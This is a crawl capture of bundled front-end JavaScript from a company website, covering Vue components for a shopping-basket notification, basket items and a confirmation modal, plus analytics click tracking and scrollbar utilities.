/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=6159.b9af69a17e85bb211aa2.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/6254.269a5b6af85ad842f501.js
body_size: 285
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[6254],{

/***/ 6254:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);

const components = document.querySelectorAll('.js-feature-content-ga');
function gaClickHandler(event) {
  const gaComponentName = 'feature_content';
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(gaComponentName, event.target.innerText, event.target.href || '');
}
function bindEventListeners(element) {
  const links = element?.getElementsByTagName('a');
  const buttons = element?.getElementsByTagName('button');
  if (links && buttons) {
    ;
    [...links, ...buttons].forEach(element => {
      element.addEventListener('click', gaClickHandler);
    });
  }
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => bindEventListeners(element));
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=6254.269a5b6af85ad842f501.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/8830.59be81dee4aed7138ef0.js
body_size: 4442
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[8830],{

/***/ 8830:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  "default": () => (/* binding */ basket_notification_basket_notification)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-dom/dist/runtime-dom.esm-bundler.js
var runtime_dom_esm_bundler = __webpack_require__(3751);
// EXTERNAL MODULE: ./node_modules/pinia/dist/pinia.mjs
var dist_pinia = __webpack_require__(810);
// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/reactivity/dist/reactivity.esm-bundler.js
var reactivity_esm_bundler = __webpack_require__(953);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./src/app/components/basket-item/basket-item.vue + 2 modules
var basket_item = __webpack_require__(4019);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 9 modules
var products_store = __webpack_require__(6357);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/views/basket-notification/basket-notification.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = {
  key: 0,
  class: "c-basket-notification__wrapper"
};
const _hoisted_2 = ["open"];
const _hoisted_3 = {
  class: "c-basket-notification__header"
};
const _hoisted_4 = {
  class: "c-basket-notification__header__title"
};
const _hoisted_5 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon c-basket-notification__header__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#bag-tick"
})], -1);
const _hoisted_6 = ["aria-label"];
const _hoisted_7 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#close-square"
}, null, -1);
const _hoisted_8 = [_hoisted_7];
const _hoisted_9 = {
  class: "visually-hidden"
};
const _hoisted_10 = {
  class: "c-basket-notification__item-wrapper"
};
const _hoisted_11 = {
  class: "c-basket-notification__footer"
};
const _hoisted_12 = ["href"];



/* harmony default export */ const basket_notificationvue_type_script_setup_true_lang_js = ({
  __name: 'basket-notification',
  setup(__props) {
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)('config');
    const gaPush = (0,runtime_core_esm_bundler/* inject */.WQ)('gaPush');
    const productsStore = (0,products_store/* useProductsStore */.z)();
    let previouslyFocusedElement = null;
    function handleCloseBasketNotification() {
      productsStore.basket.showNotification = false;
      const gaPayload = {
        event: 'basket_notification_close',
        component_name: 'basket_notification'
      };
      gaPush(gaPayload);
    }
    function handleCtaGa(linkText, linkUrl) {
      const gaPayload = {
        event: 'basket_notification_cta',
        component_name: 'basket_notification',
        link_text: linkText,
        link_url: linkUrl
      };
      gaPush(gaPayload);
    }
    function handleCtaButtonClick(linkText, linkUrl) {
      handleCloseBasketNotification();
      handleCtaGa(linkText, linkUrl);
    }
    const modalFocusTrap = event => {
      const basketNotificationWrapper = document.querySelector('.c-basket-notification__wrapper');
      const focusableElements = basketNotificationWrapper.querySelectorAll('a[href], button, input');
      const firstElement = focusableElements[0];
      const lastElement = focusableElements[focusableElements.length - 1];
      if (event.key === 'Tab') {
        const isShiftPressed = event.shiftKey;
        const isFirstElementFocused = document.activeElement === firstElement;
        const isLastElementFocused = document.activeElement === lastElement;
        if (isShiftPressed && isFirstElementFocused) {
          event.preventDefault();
          lastElement.focus();
        } else if (!isShiftPressed && isLastElementFocused) {
          event.preventDefault();
          firstElement.focus();
        }
      }
    };
    (0,runtime_core_esm_bundler/* watch */.wB)(() => productsStore.basket.showNotification, newValue => {
      if (newValue) {
        previouslyFocusedElement = document.activeElement;
        (0,runtime_core_esm_bundler/* nextTick */.dY)(() => {
          const basketNotificationWrapper = document.querySelector('.c-basket-notification__wrapper');
          const firstInteractiveElement = basketNotificationWrapper.querySelector('a[href], button, input');
          if (firstInteractiveElement) {
            firstInteractiveElement.focus();
          }
          document.addEventListener('keydown', modalFocusTrap);
        });
      } else {
        if (previouslyFocusedElement) {
          previouslyFocusedElement.focus();
        }
        document.removeEventListener('keydown', modalFocusTrap);
      }
    });
    return (_ctx, _cache) => {
      return (0,reactivity_esm_bundler/* unref */.R1)(productsStore).basket.showNotification ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_1, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", {
        class: "c-basket-notification__close-target",
        onClick: handleCloseBasketNotification
      }), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("dialog", {
        open: (0,reactivity_esm_bundler/* unref */.R1)(productsStore).basket.showNotification,
        id: "basket-notification-wrapper",
        class: "c-basket-notification",
        ref: "basket-item.vue",
        tabindex: "-1"
      }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_3, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_4, [_hoisted_5, (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("h2", null, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).basketNotificationTitle), 1)]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        class: "c-button c-button--outline c-button--small c-basket-notification__close-button",
        onClick: handleCloseBasketNotification
      }, [((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("svg", {
        "aria-label": (0,reactivity_esm_bundler/* unref */.R1)(config).closeBasketLabel,
        class: "c-button__icon c-basket-notification__header__icon",
        role: "img",
        "aria-hidden": "true",
        focusable: "false"
      }, _hoisted_8, 8, _hoisted_6)), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", _hoisted_9, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).closeBasketLabel), 1)])]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_10, [(0,reactivity_esm_bundler/* unref */.R1)(productsStore).basket.items.length > 0 ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)((0,reactivity_esm_bundler/* unref */.R1)(basket_item/* default */.A), {
        key: 0,
        item: (0,reactivity_esm_bundler/* unref */.R1)(productsStore).basket.items[(0,reactivity_esm_bundler/* unref */.R1)(productsStore).basket.items.length - 1],
        config: (0,reactivity_esm_bundler/* unref */.R1)(config)
      }, null, 8, ["item", "config"])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_11, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("a", {
        href: (0,reactivity_esm_bundler/* unref */.R1)(config).checkoutUrl,
        "data-qa": "basket-btn",
        onClick: _cache[0] || (_cache[0] = () => handleCtaButtonClick((0,reactivity_esm_bundler/* unref */.R1)(config).viewBasketButton, (0,reactivity_esm_bundler/* unref */.R1)(config).checkoutUrl || '')),
        class: "c-button c-button--primary c-button--medium"
      }, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).viewBasketButton), 9, _hoisted_12), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        "data-qa": "browse-btn",
        onClick: _cache[1] || (_cache[1] = () => handleCtaButtonClick((0,reactivity_esm_bundler/* unref */.R1)(config).continueBrowsingButton, '')),
        class: "c-button c-button--outline c-button--medium"
      }, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).continueBrowsingButton), 1)])], 8, _hoisted_2)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/views/basket-notification/basket-notification.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/views/basket-notification/basket-notification.vue



const __exports__ = basket_notificationvue_type_script_setup_true_lang_js;

/* harmony default export */ const basket_notification = (__exports__);
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
;// CONCATENATED MODULE: ./src/app/views/basket-notification/basket-notification.ts




function init() {
  const basketNotificationEl = document.getElementById('basket-notification');
  const pinia = (0,dist_pinia/* getActivePinia */.og)() || (0,dist_pinia/* createPinia */.Ey)();
  if (basketNotificationEl) {
    const app = (0,runtime_dom_esm_bundler/* createApp */.Ef)(basket_notification);
    app.use(pinia);
    app.provide('config', window.JCBBasket);
    app.provide('gaPush', analytics/* pushToDataLayer */.d);
    app.mount(basketNotificationEl);
  }
}
/* harmony default export */ const basket_notification_basket_notification = (init);

/***/ }),

/***/ 4019:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ basket_item)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./node_modules/@vue/runtime-dom/dist/runtime-dom.esm-bundler.js
var runtime_dom_esm_bundler = __webpack_require__(3751);
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 9 modules
var products_store = __webpack_require__(6357);
// EXTERNAL MODULE: ./src/app/components/modal/modal.vue + 2 modules
var modal = __webpack_require__(623);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/basket-item/basket-item.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = {
  class: "c-basket-item"
};
const _hoisted_2 = {
  class: "c-basket-item__header c-basket-item__header--hide-on-large"
};
const _hoisted_3 = {
  class: "c-basket-item__header__title"
};
const _hoisted_4 = {
  class: "c-basket-item__header__category"
};
const _hoisted_5 = {
  class: "c-basket-item__content-wrapper"
};
const _hoisted_6 = ["src", "alt"];
const _hoisted_7 = {
  class: "c-basket-item__options-wrapper"
};
const _hoisted_8 = {
  class: "c-basket-item__header c-basket-item__header--show-on-large"
};
const _hoisted_9 = {
  class: "c-basket-item__header__title"
};
const _hoisted_10 = {
  class: "c-basket-item__header__category"
};
const _hoisted_11 = {
  class: "c-basket-item__options"
};
const _hoisted_12 = {
  class: "c-basket-item__options__title"
};
const _hoisted_13 = {
  key: 0,
  class: "c-basket-item__options__input-wrapper"
};
const _hoisted_14 = {
  class: "c-basket-item__options__input-label",
  for: "quoteRequest"
};
const _hoisted_15 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#tag-2"
})], -1);
const _hoisted_16 = ["disabled"];
const _hoisted_17 = {
  key: 1,
  class: "c-basket-item__options__instructional-text"
};
const _hoisted_18 = {
  key: 2,
  class: "c-basket-item__options__input-wrapper"
};
const _hoisted_19 = {
  class: "c-basket-item__options__input-label",
  for: "brochureDownload"
};
const _hoisted_20 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#book"
})], -1);
const _hoisted_21 = ["disabled"];
const _hoisted_22 = {
  key: 3,
  class: "c-basket-item__options__instructional-text"
};
const _hoisted_23 = {
  key: 0,
  class: "c-basket-item__footer"
};
const _hoisted_24 = {
  class: "c-button c-button--ghost c-button--small c-basket-item__remove-button",
  "data-qa": "remove-item"
};
const _hoisted_25 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#trash"
})], -1);



/* harmony default export */ const basket_itemvue_type_script_setup_true_lang_js = ({
  __name: 'basket-item',
  props: {
    config: {
      type: Object,
      required: true
    },
    item: {
      type: Object,
      required: true
    }
  },
  setup(__props) {
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const props = __props;
    function handleClickGA(item, referrer) {
      const gaPayload = {
        event: props.config.showBasketItemRemoveButton ? `basket_${referrer}` : `basket_notification_${referrer}`,
        component_name: props.config.showBasketItemRemoveButton ? 'basket' : 'basket_notification',
        ...(referrer !== 'remove_from_basket' && {
          selected_value: String(!(referrer === 'add_to_quote' ? item.quoteRequest : item.brochureDownload))
        }),
        product_name: item.title,
        product_category: item.category,
        product_flag1: item.productData.some(tag => tag.type === 'popular'),
        product_flag2: item.productData.some(tag => tag.type === 'new'),
        finance_available_product: item.productData.some(tag => tag.type === 'finance' && tag.value === 'true')
      };
      (0,analytics/* pushToDataLayer */.d)(gaPayload);
    }
    function removeFromCartEcommerceGa(item) {
      const gaPayload = {
        event: 'remove_from_cart',
        ecommerce: {
          currency: productsStore.currency,
          items: [{
            item_id: item.SKU,
            item_name: item.title,
            item_category: item.category,
            product_flag1: item.productData.some(tag => tag.type === 'popular'),
            product_flag2: item.productData.some(tag => tag.type === 'new'),
            finance_available_item: item.productData.some(tag => tag.type === 'finance' && tag.value === 'true'),
            price: 0,
            quantity: 1,
            quote_request: item.quoteRequest,
            brochure_download: item.brochureDownload
          }]
        }
      };
      (0,analytics/* ecommerceDataLayerPush */.Af)(gaPayload);
    }
    function handleUpdateItem(item, referrer) {
      productsStore.updateItemInBasket(item, referrer);
      handleClickGA(item, referrer);
    }
    function confirmRemoveItem() {
      handleRemoveItem(props.item, 'remove_from_basket');
      removeFromCartEcommerceGa(props.item);
    }
    function handleRemoveItem(item, referrer) {
      productsStore.removeItemFromBasket(item);
      handleClickGA(item, referrer);
    }
    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("article", _hoisted_1, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_2, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("h3", _hoisted_3, (0,shared_esm_bundler/* toDisplayString */.v_)(props.item.title), 1), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("p", _hoisted_4, (0,shared_esm_bundler/* toDisplayString */.v_)(props.item.category), 1)]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_5, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("img", {
        class: "c-basket-item__image",
        src: props.item.image.url,
        alt: props.item.image.altName,
        loading: "lazy"
      }, null, 8, _hoisted_6), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_7, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_8, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("h3", _hoisted_9, (0,shared_esm_bundler/* toDisplayString */.v_)(props.item.title), 1), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("p", _hoisted_10, (0,shared_esm_bundler/* toDisplayString */.v_)(props.item.category), 1)]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_11, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("h3", _hoisted_12, (0,shared_esm_bundler/* toDisplayString */.v_)(props.config.basketOptionsIntro), 1), props.item.showQuoteRequestButton ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_13, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("label", _hoisted_14, [_hoisted_15, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)(props.config.quoteRequestLabel), 1)]), (0,runtime_core_esm_bundler/* withDirectives */.bo)((0,runtime_core_esm_bundler/* createElementVNode */.Lk)("input", {
        onClick: _cache[0] || (_cache[0] = $event => handleUpdateItem(props.item, 'add_to_quote')),
        class: "c-basket-item__options__input",
        "data-qa": "quote-checkbox",
        disabled: props.item.quoteRequest && !props.item.brochureDownload,
        id: "quoteRequest",
        type: "checkbox",
        "onUpdate:modelValue": _cache[1] || (_cache[1] = $event => props.item.quoteRequest = $event)
      }, null, 8, _hoisted_16), [[runtime_dom_esm_bundler/* vModelCheckbox */.lH, props.item.quoteRequest]])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), props.item.showQuoteRequestButton && __props.config.instructionalTextQuote ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_17, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("p", null, (0,shared_esm_bundler/* toDisplayString */.v_)(__props.config.instructionalTextQuote), 1)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), props.item.showBrochureDownloadButton ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_18, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("label", _hoisted_19, [_hoisted_20, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)(props.config.downloadBrochureLabel), 1)]), (0,runtime_core_esm_bundler/* withDirectives */.bo)((0,runtime_core_esm_bundler/* createElementVNode */.Lk)("input", {
        onClick: _cache[2] || (_cache[2] = $event => handleUpdateItem(props.item, 'download_brochure')),
        class: "c-basket-item__options__input",
        "data-qa": "brochure-checkbox",
        disabled: !props.item.quoteRequest && props.item.brochureDownload,
        id: "brochureDownload",
        type: "checkbox",
        "onUpdate:modelValue": _cache[3] || (_cache[3] = $event => props.item.brochureDownload = $event)
      }, null, 8, _hoisted_21), [[runtime_dom_esm_bundler/* vModelCheckbox */.lH, props.item.brochureDownload]])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), props.item.showBrochureDownloadButton && __props.config.instructionalTextBrochure ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_22, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("p", null, (0,shared_esm_bundler/* toDisplayString */.v_)(__props.config.instructionalTextBrochure), 1)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)])])]), props.config.showBasketItemRemoveButton ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_23, [(0,runtime_core_esm_bundler/* createVNode */.bF)(modal/* default */.A, {
        title: props.config.confirmationTitle,
        content: props.config.confirmationDescription,
        confirmLabel: props.config.confirmButtonLabel,
        cancelLabel: props.config.cancelButtonLabel,
        onConfirm: confirmRemoveItem
      }, {
        trigger: (0,runtime_core_esm_bundler/* withCtx */.k6)(() => [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", _hoisted_24, [_hoisted_25, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)(props.config.removeItemLabel), 1)])]),
        _: 1
      }, 8, ["title", "content", "confirmLabel", "cancelLabel"])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)]);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/basket-item/basket-item.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/basket-item/basket-item.vue



const __exports__ = basket_itemvue_type_script_setup_true_lang_js;

/* harmony default export */ const basket_item = (__exports__);

/***/ }),

/***/ 623:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ modal)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/runtime-dom/dist/runtime-dom.esm-bundler.js
var runtime_dom_esm_bundler = __webpack_require__(3751);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./node_modules/@vue/reactivity/dist/reactivity.esm-bundler.js
var reactivity_esm_bundler = __webpack_require__(953);
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/modal/modal.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = {
  class: "c-modal__title"
};
const _hoisted_2 = {
  class: "c-modal__inner"
};
const _hoisted_3 = {
  class: "c-modal__content"
};
const _hoisted_4 = {
  class: "c-modal__actions"
};


/* harmony default export */ const modalvue_type_script_setup_true_lang_js = ({
  __name: 'modal',
  props: {
    title: {
      type: String
    },
    content: {
      type: String
    },
    confirmLabel: {
      type: String
    },
    cancelLabel: {
      type: String
    },
    trapFocusInModal: {
      type: Boolean,
      default: true
    }
  },
  emits: ['confirm', 'cancel'],
  setup(__props, _ref) {
    let {
      emit: __emit
    } = _ref;
    const props = __props;
    const emit = __emit;
    const isModalOpen = (0,reactivity_esm_bundler/* ref */.KR)(false);
    const confirmInput = (0,reactivity_esm_bundler/* ref */.KR)(null);
    const cancelInput = (0,reactivity_esm_bundler/* ref */.KR)(null);
    function handleClickGA(label) {
      const gaPayload = {
        event: label ? 'confirmation_dialog_cta' : 'confirmation_dialog_display',
        component_name: 'confirmation_dialog',
        element_title: props.title,
        ...(label && {
          link_text: label
        })
      };
      (0,analytics/* pushToDataLayer */.d)(gaPayload);
    }
    function openModal() {
      isModalOpen.value = true;
      handleClickGA();
    }
    function closeModal() {
      isModalOpen.value = false;
    }
    function handleAction(action, label) {
      emit(action);
      closeModal();
      handleClickGA(label);
    }
    function trapFocus(event) {
      if (event.key !== 'Tab') return;
      document.activeElement === confirmInput.value ? cancelInput.value.focus() : confirmInput.value.focus();
      event.preventDefault();
    }
    (0,runtime_core_esm_bundler/* watch */.wB)(isModalOpen, newValue => {
      if (newValue) {
        (0,runtime_core_esm_bundler/* nextTick */.dY)(() => {
          confirmInput.value.focus();
          document.addEventListener('keydown', trapFocus);
        });
      }
      if (!newValue) {
        document.removeEventListener('keydown', trapFocus);
      }
    });
    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", {
        onClick: openModal
      }, [(0,runtime_core_esm_bundler/* renderSlot */.RG)(_ctx.$slots, "trigger")]), isModalOpen.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", {
        key: 0,
        class: "c-modal__background",
        onClick: _cache[3] || (_cache[3] = $event => handleAction('cancel', props.cancelLabel))
      }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", {
        class: "c-modal",
        onClick: _cache[2] || (_cache[2] = (0,runtime_dom_esm_bundler/* withModifiers */.D$)(() => {}, ["stop"]))
      }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_1, (0,shared_esm_bundler/* toDisplayString */.v_)(props.title), 1), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_2, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("p", _hoisted_3, (0,shared_esm_bundler/* toDisplayString */.v_)(props.content), 1), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_4, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        ref_key: "confirmInput",
        ref: confirmInput,
        class: "c-button c-button--small c-button--primary",
        "data-qa": "dialogue-confirm-btn",
        onClick: _cache[0] || (_cache[0] = $event => handleAction('confirm', props.confirmLabel))
      }, (0,shared_esm_bundler/* toDisplayString */.v_)(props.confirmLabel), 513), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        ref_key: "cancelInput",
        ref: cancelInput,
        class: "c-button c-button--small c-button--outline",
        "data-qa": "dialogue-cancel-btn",
        onClick: _cache[1] || (_cache[1] = $event => handleAction('cancel', props.cancelLabel))
      }, (0,shared_esm_bundler/* toDisplayString */.v_)(props.cancelLabel), 513)])])])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)], 64);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/modal/modal.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/modal/modal.vue



const __exports__ = modalvue_type_script_setup_true_lang_js;

/* harmony default export */ const modal = (__exports__);

/***/ })

}]);
//# sourceMappingURL=8830.59be81dee4aed7138ef0.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/9766.d0f982ce0cf2d1c12123.js
body_size: 857
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[9766],{

/***/ 8679:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   D: () => (/* binding */ isScrollBarVisible),
/* harmony export */   X: () => (/* binding */ getScrollbarWidth)
/* harmony export */ });
/** Utility function to check if the scrollbar is visible
 *  @param {Element} element - The element to check
 *  @return boolean - returns `true` if the scrollbar is visible
 * */
function isScrollBarVisible(element) {
  return element.scrollHeight > element.clientHeight;
}

/** Gets width of the scrollbar on the page. This will be different based on browsers. Returns CSS ready value with CSS unit
 * @param {string} unit - The unit to append to the scrollbar width. DEFAULT: px
 * @return string - The CSS ready property with units
 * */
function getScrollbarWidth() {
  let unit = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 'px';
  return `${window.innerWidth - document.documentElement.clientWidth}${unit}`;
}

/***/ }),

/***/ 8683:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (/* binding */ setComponentWidth)
/* harmony export */ });
/* harmony import */ var _ui_scripts_utils_scroll_bar__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(8679);


/**
 * Sets the custom CSS property `--scrollbar-width` on the specified HTML element.
 * The value of `--scrollbar-width` is calculated as the difference between the viewport width (100vw)
 * and the width of the document excluding the scrollbar.
 *
 * @param element - The HTML element on which to set the custom CSS property.
 */
function setComponentWidth(element) {
  element?.style.setProperty('--scrollbar-width', `calc(100vw - ${(0,_ui_scripts_utils_scroll_bar__WEBPACK_IMPORTED_MODULE_0__/* .getScrollbarWidth */ .X)()})`);
}

/***/ }),

/***/ 9766:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
